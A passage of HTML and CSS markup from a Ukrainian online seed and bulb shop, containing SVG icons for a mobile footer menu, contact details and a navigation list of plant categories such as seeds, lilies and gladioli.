						c0.09-0.07,0.19-0.15,0.29-0.23c0.05-0.04,0.09-0.07,0.14-0.11c0.15-0.11,0.29-0.23,0.45-0.34c0.02-0.02,0.05-0.04,0.07-0.05
						c0.13-0.1,0.26-0.2,0.4-0.3c0.05-0.04,0.11-0.08,0.16-0.12c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.12-0.09,0.19-0.14
						c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.13-0.09,0.19-0.14c0.12-0.09,0.24-0.17,0.37-0.26c0.06-0.04,0.11-0.08,0.17-0.12
						c0.18-0.13,0.37-0.26,0.55-0.39c1.2-0.84,2.14-2.29,3.06-3.69c0.38-0.59,0.76-1.15,1.15-1.69c0-0.01,0-0.01,0-0.02
						c0.54-0.74,1.12-1.41,1.82-1.95c0.56-0.43,1.17-0.72,1.8-0.88c0.01-0.22,0.03-0.44,0.03-0.66c0-10.08-8.17-18.26-18.26-18.26
						c-10.08,0-18.26,8.17-18.26,18.26c0,0.22,0.02,0.44,0.03,0.66c0.63,0.16,1.25,0.45,1.8,0.88c0.7,0.54,1.28,1.21,1.82,1.95
						c0,0.01,0,0.01,0,0.02c0.39,0.54,0.77,1.1,1.15,1.69c0.91,1.41,1.86,2.86,3.06,3.69c0.19,0.13,0.38,0.26,0.56,0.39
						c0.05,0.03,0.1,0.07,0.15,0.1c0.14,0.1,0.27,0.19,0.41,0.29c0.05,0.03,0.09,0.07,0.14,0.1c0.14,0.1,0.28,0.2,0.42,0.3
						c0.03,0.02,0.06,0.05,0.09,0.07c2.32,1.69,4,3.09,5.27,4.48c0,0,0,0,0,0c0.43,0.47,0.82,0.93,1.17,1.41
						c-0.14-0.4-0.26-0.82-0.35-1.24c-0.06-0.31-0.11-0.63-0.13-0.95c-0.06-0.92,0.1-1.89,0.52-2.74c0.44-0.86,0.97-1.47,1.49-2.14
						c1.07-1.27,2.07-2.49,1.95-4.04c-0.09-1.53-0.79-3.05-1.58-4.46c-0.09-0.15-0.03-0.35,0.12-0.44c0.15-0.09,0.34-0.03,0.43,0.11
						c0.85,1.43,1.66,2.95,1.88,4.73c0.1,0.89-0.1,1.85-0.51,2.64c-0.4,0.8-0.93,1.47-1.42,2.13c-0.46,0.65-0.98,1.33-1.23,1.98
						c-0.27,0.66-0.33,1.37-0.23,2.09c0.06,0.43,0.18,0.86,0.33,1.29c0.36,0.98,0.95,1.92,1.61,2.67l0.03,0.03
						c0.09,0.11,0.16,0.23,0.19,0.36c0.73-1.41,1.64-2.66,2.92-3.95C38.33,50.34,38.35,50.32,38.37,50.3z M41.48,38.21
						c-1.35,1.35-3.47,1.52-4.39,1.52c0.05-0.02,0.1-0.05,0.14-0.09l2.82-3.12c0.05-0.05,0.05-0.14,0-0.2c-0.05-0.06-0.15-0.06-0.21-0.01
						l-3.12,2.82c-0.01,0.01-0.02,0.02-0.03,0.03c-0.03,0.03-0.05,0.07-0.07,0.11c0.01-0.92,0.18-3.04,1.52-4.39
						c1.39-1.39,3.62-1.53,4.48-1.52c0.2,0,0.37,0.16,0.37,0.37C43.01,34.59,42.87,36.82,41.48,38.21z M33.91,35.2l-4.27-3.86
						c-0.08-0.07-0.19-0.07-0.27,0c-0.08,0.07-0.09,0.2-0.01,0.28l3.86,4.27c0.01,0.01,0.02,0.02,0.04,0.04c0.05,0.04,0.1,0.07,0.15,0.09
						c-1.26-0.01-4.16-0.24-6-2.08c-1.9-1.9-2.09-4.96-2.08-6.14c0-0.28,0.22-0.5,0.5-0.5c1.18-0.01,4.23,0.18,6.14,2.08
						c1.84,1.84,2.07,4.75,2.08,6.01C34.01,35.32,33.97,35.25,33.91,35.2z"/>
					<path class="st0" d="M42.73,16.97c2.5,1.8,5.01,3.61,7.51,5.41c1.1,0.79,1.97,0.04,2.6-0.87c2.41-3.47-0.75-10.92,2.59-13.38
						c1.32-0.97-0.17-2.12-2.51-1.81c-5.39,0.71-4.68,6.09-10.1,7.97C41.69,14.68,41.97,16.42,42.73,16.97z"/>
					<path class="st0" d="M67.08,23.07c-4.77-2.62-7.38,2.13-12.86,0.43c-1.15-0.36-1.95,1.2-1.66,2.1c0.95,2.94,1.9,5.88,2.84,8.81
						c0.11,0.34,0.27,0.58,0.47,0.75c0.32-0.73,0.75-1.4,1.29-1.94c0.94-0.95,2.12-1.47,3.33-1.47c0.35,0,0.76,0.05,1.21,0.18
						c1.95-2.68,3.68-5.92,6.34-5.92C69.67,26.01,69.15,24.21,67.08,23.07z"/>
					<path class="st0" d="M8.42,31.76c1.21,0,2.39,0.52,3.33,1.47c0.54,0.55,0.98,1.23,1.3,1.97c0.23-0.17,0.42-0.42,0.54-0.8
						c0.95-2.94,1.9-5.87,2.85-8.81c0.29-0.9-0.51-2.46-1.66-2.1c-5.48,1.7-8.09-3.06-12.86-0.44c-2.06,1.13-2.59,2.94-0.95,2.94
						c2.66,0,4.38,3.24,6.33,5.92C7.71,31.79,8.1,31.76,8.42,31.76z"/>
					<path class="st0" d="M57.65,38.13c0.04,5.82-5.64,13.21-6.75,13.8c-1.11,0.59-1.4-0.49-0.98-0.93c1.69-1.76,5.62-7.59,5.79-9.85
						c0.11-1.46-1.7-2.74-3.37-1.45c-1.98,1.54-3.29,5.44-6.13,7.42c-8.09,5.65-9.02,7.5-10.78,14.53c0.1,0.4,0.2,0.81,0.31,1.24
						c0.16,0.64,0.32,1.31,0.5,2.03c0.19,0.77,0.15,1.47-0.14,2.09c1.53,0.05,3.99-1.19,5.89-2.32c1.9-1.12,3.86-2.12,5.86-3.04
						c2.77-1.28,6.78-3.5,9.37-6.58c5.1-6.06,6.71-18.18,4.79-20.16C60.11,32.92,57.63,35.28,57.65,38.13z"/>
					<path class="st0" d="M22.68,47.13c-2.84-1.98-4.15-5.89-6.13-7.42c-1.67-1.29-3.48-0.01-3.37,1.45c0.17,2.27,4.1,8.09,5.79,9.85
						c0.42,0.44,0.13,1.52-0.98,0.93c-1.11-0.59-6.79-7.98-6.75-13.8c0.02-2.85-2.45-5.21-4.37-3.23c-1.92,1.98-0.3,14.1,4.79,20.16
						c2.65,3.15,6.76,5.4,9.54,6.66c2.03,0.93,4,1.99,5.93,3.12c2.07,1.21,4.7,2.47,6.14,2.11c1.37-0.34,1.21-1.17,1.11-1.56
						C31.82,55.11,32.05,53.66,22.68,47.13z"/>
				</svg>
				<span>Главная</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="s-butt_2">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 67 67" style="enable-background:new 0 0 67 67;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path class="st0" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path class="st0" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path class="st0" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path class="st0" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path class="st0" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path class="st0" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path class="st0" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path class="st0" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
				<span>Каталог</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="footer-cart">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 84.89 69" style="enable-background:new 0 0 84.89 69;" xml:space="preserve">
					<style type="text/css">	.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
					<path class="st0" d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
					<path class="st0" d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
					<path class="st0" d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
					<path class="st0" d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
					<path class="st0" d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
					<path class="st0" d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
				</svg>
				<div id="footer-cart-count" class="cart-total"></div>
				<span>Корзина</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/shareproduct">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M34.5,69c-1.78,0-3.39-0.83-4.42-2.29l-1.42-2.01c-0.95-1.34-2.71-1.82-4.21-1.13l-2.23,1.03
						c-1.62,0.75-3.43,0.67-4.97-0.22c-1.54-0.89-2.52-2.42-2.68-4.19l-0.22-2.45c-0.15-1.64-1.44-2.93-3.08-3.08l-2.45-0.22
						c-1.77-0.16-3.3-1.14-4.19-2.68c-0.89-1.54-0.97-3.35-0.22-4.97l1.03-2.23c0.69-1.49,0.22-3.26-1.13-4.21l-2.01-1.42
						C0.83,37.89,0,36.28,0,34.5s0.83-3.39,2.29-4.42l2.01-1.42c1.35-0.95,1.82-2.72,1.13-4.21L4.4,22.22
						c-0.75-1.62-0.67-3.43,0.22-4.97s2.42-2.52,4.19-2.68l2.45-0.22c1.64-0.15,2.94-1.44,3.08-3.08l0.22-2.45
						c0.16-1.77,1.14-3.3,2.68-4.19c1.54-0.89,3.35-0.97,4.97-0.22l2.23,1.03c1.49,0.69,3.26,0.22,4.21-1.13l1.42-2.01
						C31.11,0.83,32.72,0,34.5,0c1.78,0,3.39,0.83,4.42,2.29v0l1.42,2.01c0.95,1.35,2.72,1.82,4.21,1.13l2.23-1.03
						c1.62-0.75,3.43-0.67,4.97,0.22c1.54,0.89,2.52,2.42,2.68,4.19l0.22,2.45c0.15,1.64,1.44,2.93,3.08,3.08l2.45,0.22
						c1.77,0.16,3.3,1.14,4.19,2.68c0.89,1.54,0.97,3.35,0.22,4.97l-1.03,2.23c-0.69,1.49-0.22,3.26,1.13,4.21l2.01,1.42
						C68.17,31.11,69,32.72,69,34.5c0,1.78-0.83,3.39-2.29,4.42l-2.01,1.42c-1.35,0.95-1.82,2.72-1.13,4.21l1.03,2.23
						c0.75,1.62,0.67,3.43-0.22,4.97c-0.89,1.54-2.42,2.52-4.19,2.68l-2.45,0.22c-1.64,0.15-2.93,1.44-3.08,3.08l-0.22,2.45
						c-0.16,1.77-1.14,3.3-2.68,4.19c-1.54,0.89-3.35,0.97-4.97,0.22l-2.23-1.03c-1.5-0.69-3.26-0.22-4.21,1.13l-1.42,2.01
						C37.89,68.17,36.28,69,34.5,69z M25.88,61.25c1.71,0,3.38,0.82,4.42,2.29l1.42,2.01C32.37,66.47,33.38,67,34.5,67
						c1.12,0,2.14-0.53,2.78-1.44l1.42-2.01c1.5-2.13,4.31-2.89,6.69-1.79l2.23,1.03c1.02,0.47,2.16,0.42,3.13-0.14
						c0.97-0.56,1.59-1.52,1.69-2.64l0.22-2.45c0.24-2.6,2.29-4.66,4.89-4.9l2.45-0.22c1.12-0.1,2.08-0.72,2.64-1.69
						c0.56-0.97,0.61-2.11,0.14-3.13l-1.03-2.23c-1.1-2.37-0.34-5.18,1.79-6.69l2.01-1.42C66.47,36.64,67,35.62,67,34.5
						c0-1.12-0.53-2.14-1.44-2.78l-2.01-1.42c-2.13-1.5-2.89-4.32-1.79-6.69l1.03-2.23c0.47-1.02,0.42-2.16-0.14-3.13
						c-0.56-0.97-1.52-1.59-2.64-1.69l-2.45-0.22c-2.6-0.24-4.66-2.29-4.89-4.9l-0.22-2.45c-0.1-1.12-0.72-2.08-1.69-2.64
						c-0.97-0.56-2.11-0.61-3.13-0.14l-2.23,1.03c-2.37,1.1-5.18,0.34-6.69-1.79l-1.42-2.01C36.64,2.53,35.62,2,34.5,2
						c-1.12,0-2.13,0.53-2.78,1.44L30.3,5.46c-1.5,2.13-4.31,2.89-6.69,1.79l-2.23-1.03c-1.02-0.47-2.16-0.42-3.13,0.14
						c-0.97,0.56-1.59,1.52-1.69,2.64l-0.22,2.45c-0.24,2.6-2.29,4.66-4.9,4.9L9,16.56c-1.12,0.1-2.08,0.72-2.64,1.69
						c-0.56,0.97-0.61,2.11-0.14,3.13l1.03,2.23c1.1,2.37,0.34,5.18-1.79,6.69l-2.01,1.42C2.53,32.36,2,33.38,2,34.5
						c0,1.12,0.53,2.14,1.44,2.78l2.01,1.42c2.13,1.5,2.89,4.32,1.79,6.69l-1.03,2.23c-0.47,1.02-0.42,2.16,0.14,3.13
						c0.56,0.97,1.52,1.59,2.64,1.69l2.45,0.22c2.6,0.24,4.66,2.29,4.9,4.9l0.22,2.45c0.1,1.12,0.72,2.08,1.69,2.64
						c0.97,0.56,2.11,0.61,3.13,0.14l2.23-1.03C24.35,61.41,25.12,61.25,25.88,61.25z"/>
						<path class="st0" d="M21.17,48.83c-0.26,0-0.51-0.1-0.71-0.29c-0.39-0.39-0.39-1.02,0-1.41l26.66-26.66
							c0.39-0.39,1.02-0.39,1.41,0s0.39,1.02,0,1.41L21.88,48.54C21.68,48.73,21.43,48.83,21.17,48.83z"/>
						<path class="st0" d="M26.45,32.86c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S29.91,32.86,26.45,32.86z
							M26.45,22.31c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S28.8,22.31,26.45,22.31z"/>
						<path class="st0" d="M42.41,48.54c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S45.87,48.54,42.41,48.54z
							M42.41,37.99c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S44.77,37.99,42.41,37.99z"/>
					</svg>
				<span>Акции</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/newproducts">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st1{fill:#FFFFFF;}</style>
					<path class="st1" d="M34.5,69c-1.13,0-2.16-0.57-2.76-1.53l-4.71-7.56c-1.1-1.76-3.2-2.63-5.22-2.16l-8.67,2.02
						c-1.1,0.26-2.24-0.07-3.03-0.87s-1.12-1.93-0.87-3.03l2.02-8.67c0.47-2.02-0.4-4.12-2.16-5.22l-7.56-4.71
						C0.57,36.66,0,35.63,0,34.5s0.57-2.16,1.53-2.76l7.56-4.71c1.76-1.1,2.63-3.2,2.16-5.22l-2.02-8.68c-0.26-1.1,0.07-2.23,0.87-3.03
						s1.93-1.12,3.03-0.87l8.67,2.02c2.02,0.47,4.12-0.4,5.22-2.16l4.71-7.56C32.34,0.57,33.37,0,34.5,0s2.16,0.57,2.76,1.53
						c0,0,0,0,0,0l4.71,7.56c1.1,1.76,3.2,2.63,5.22,2.16l8.67-2.02c1.1-0.26,2.24,0.07,3.03,0.87s1.12,1.93,0.87,3.03l-2.02,8.67
						c-0.47,2.02,0.4,4.12,2.16,5.22l7.56,4.71c0.96,0.6,1.53,1.63,1.53,2.76s-0.57,2.16-1.53,2.76l-7.56,4.71
						c-1.76,1.1-2.63,3.2-2.16,5.22l2.02,8.68c0.26,1.1-0.07,2.23-0.87,3.03s-1.93,1.12-3.03,0.87l-8.67-2.02
						c-2.02-0.47-4.12,0.4-5.22,2.16l-4.71,7.56C36.66,68.43,35.63,69,34.5,69z M22.92,55.62c2.33,0,4.55,1.19,5.82,3.23l4.71,7.56
						c0.47,0.75,1.66,0.75,2.12,0l4.71-7.56c1.55-2.49,4.51-3.72,7.37-3.05l8.67,2.02c0.43,0.1,0.85-0.02,1.17-0.33
						c0.31-0.31,0.43-0.74,0.33-1.17l-2.02-8.68c-0.67-2.86,0.56-5.82,3.05-7.37l7.56-4.71C66.79,35.33,67,34.94,67,34.5
						s-0.21-0.83-0.59-1.06l-7.56-4.71c-2.49-1.55-3.72-4.51-3.05-7.37l2.02-8.68c0.1-0.43-0.02-0.85-0.33-1.17
						c-0.31-0.31-0.74-0.43-1.17-0.33l-8.67,2.02c-2.86,0.66-5.82-0.56-7.37-3.05l-4.71-7.56c-0.47-0.75-1.66-0.75-2.12,0l-4.71,7.56
						c-1.55,2.49-4.51,3.72-7.37,3.05l-8.67-2.02c-0.43-0.1-0.85,0.02-1.17,0.33c-0.31,0.31-0.43,0.74-0.33,1.17l2.02,8.68
						c0.67,2.86-0.56,5.82-3.05,7.37l-7.56,4.71C2.21,33.67,2,34.06,2,34.5s0.21,0.83,0.59,1.06l7.56,4.71
						c2.49,1.55,3.72,4.51,3.05,7.37l-2.02,8.68c-0.1,0.43,0.02,0.85,0.33,1.17c0.31,0.31,0.74,0.43,1.17,0.33l8.67-2.02
						C21.88,55.68,22.4,55.62,22.92,55.62z"/>
					<path class="st1" d="M25.68,51.13l-7.91-7.91l1.18-1.18l10.76,1.66l-6.21-6.21l1.1-1.1l7.91,7.91l-1.18,1.18l-10.77-1.67
							l6.22,6.22L25.68,51.13z"/>
					<path class="st1" d="M34.46,42.36l-7.91-7.91l6.27-6.27l0.93,0.93l-5.12,5.12l2.42,2.42l4.79-4.79l0.93,0.93l-4.79,4.79
							l2.69,2.69l5.32-5.32l0.93,0.93L34.46,42.36z"/>
					<path class="st1" d="M44.02,32.79l-10.21-5.61L34.99,26l6.5,3.87c0.69,0.4,1.35,0.82,1.99,1.25c-0.62-1.07-0.98-1.68-1.07-1.85
							l-3.69-6.99l1.38-1.38l5.25,2.76c1.3,0.68,2.46,1.39,3.48,2.13c-0.39-0.61-0.82-1.33-1.29-2.15l-3.72-6.44l1.15-1.15l5.54,10.29
							l-1.11,1.11l-7.86-4.2c-0.66-0.35-1.06-0.57-1.2-0.66c0.27,0.45,0.5,0.85,0.67,1.18l4.19,7.87L44.02,32.79z"/>
				</svg>
				<span>Новинки</span>
			</a>
		</li>
	</ul>
</div>


<style>
.mob-menu-foot {
    display: none;
    width: 100%;
	background: #5ebb46;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 999;
	border-top: 1px solid #fff;
}

@media (max-width: 991px) {
	.mob-menu-foot {
		display: flex;
	}	
}

.mob-menu-foot ul {
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: space-around;
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}
.mob-menu-foot ul li {
	display: flex;
	width: 100%;
	height: 100%;
	padding: 10px 0 15px;
}
.mob-menu-foot ul li:hover {
	background:rgb(152, 209, 137);
}
.mob-menu-foot ul li a {
	display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    color: #fff;
	position: relative;
}
.mob-menu-foot ul li a span {
	height: 10px;
}
#footer-cart-count {
	right: 15px;
}
</style>
	  <nav id="menu" class="d-sm-none navbar">

	<div class="s-bg">
		<div class="close"></div>
	</div>

	<div class="s-menu" style="border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">

		<noindex>
			<div class="d-sm-none head-list-2">

				<div class="row block-head-ico-2">

					<a href="https://yaskravaklumba.com.ua/contact-us" class="head-support"><span>Поддержка</span></a>

					<a href="javascript:void(0)" title="Контактная информация" class="dropdown-toggle"
						data-toggle="dropdown">Контакти<span class="caret"></span></a>
					<div class="dropdown-menu head-inf-box">
						<div class="h-cont-info">
							<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
							<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
							<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
							<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="71181f171e310810021a031007101a1d041c13105f121e1c5f0410">[email&#160;protected]</a></div>
							<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
						</div>
					</div>


					<a href="https://yaskravaklumba.com.ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
					<a href="https://yaskravaklumba.com.ua/wishlist" class="head-ico head-wishlist"></a>


					<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language left" href="https://yaskravaklumba.com.ua/ua/shop/product/tyul-pan-lilievidnyy-west-point">UA</a>
       <a class="language-activ right" name="ru-ru">RU</a>
	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point" />
</form>
				</div>
			</div>

			<div class="d-sm-none logo-s">
				<img src="/image/catalog/logo-s.png" title="Яскрава Клумба" alt="Яскрава Клумба"
					class="img-responsive scr">
			</div>

			<ul class="nav d-sm-none navbar-nav">
				<li style="background-color: #ffa01c; color: #fff; border-top:none;"><a
						href="https://yaskravaklumba.com.ua/shop/product/aktsii"
						style="color: #fff;"><b>Акции и скидки</b></a></li>
			</ul>
		</noindex>

		<ul class="nav navbar-nav">
															<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/semena">Семена 															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-0">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-0 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/ovoshchi">
												Овощи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/tsvety">
												Цветы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-na-lente">
												Семена на ленте											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-paket-gigant">
												Семена пакет гигант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-premium-yaskrava">
												Семена Premium Яскрава											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/luk-sevok">
												Лук севок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/bolshaia-fasovka">
												Большая фасовка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/gazonnye-travy">
												Газонные Травы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/komplekty-semyan-ovoschey">
												Комплекты семян											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/komplekty-semyan-mikrozeleni">
												Комплекты семян микрозелени											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/kormovye-kultury">
												Кормовые культуры											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-lekarstvennyh-trav">
												Лекарственные травы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/mikrozelen-semena">
												Микрозелень (семена)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/miceliy-gribov">
												Мицелий грибов											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/ogorod-na-podokonnike-semena">
												Огород на подоконнике (семена)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/petunii-chehiia">
												Петунии (Чехия)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/professional-nye-semena">
												Профессиональные семена											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-prianyh-kultur">
												Пряные культуры											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/rokambol">
												Рокамболь											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/semena-drazhirovannye">
												Семена дражированные											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/sideraty">
												Сидераты											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/tsvety-gollandiia">
												Цветы (Голландия)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
												Цветы для выращивания в горшках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/chesnok-posadochnyy">
												Чеснок посадочный											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/komlekty-posadochnogo-luka">
												Комплекты посадочного лука											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
												Комплекты посадочного чеснока											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

														<div class="menu_new"></div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy">Клубни и луковицы													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-1">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-1 collapse">
															<ul class="list-unstyled">
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
												Гиппеаструмы (Амариллисы)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/top">
												ТОП 2026											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/lilii">
												Лилии											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gladiolusy">
												Гладиолусы											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/kalla">
												Каллы											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/begoniia">
												Бегонии											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/shop/category/klubniilukovitsy/gloksiniia">
